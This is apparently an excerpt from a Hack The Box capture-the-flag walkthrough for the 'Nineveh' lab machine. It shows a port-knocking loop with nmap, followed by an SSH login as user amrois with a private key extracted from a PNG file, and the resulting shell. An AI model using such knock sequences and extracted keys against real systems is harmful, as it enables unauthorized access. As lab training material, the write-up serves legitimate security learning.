 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Nineveh]
└─# for i in 571 290 911; do
nmap -Pn --host-timeout 100 --max-retries 0 -p $i 10.129.112.243 >/dev/null
done; ssh -i ~/boxes/HackTheBox/Nineveh/_nineveh.png.extracted/secret/nineveh.priv amrois@10.129.112.243
The authenticity of host '10.129.112.243 (10.129.112.243)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.112.243' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$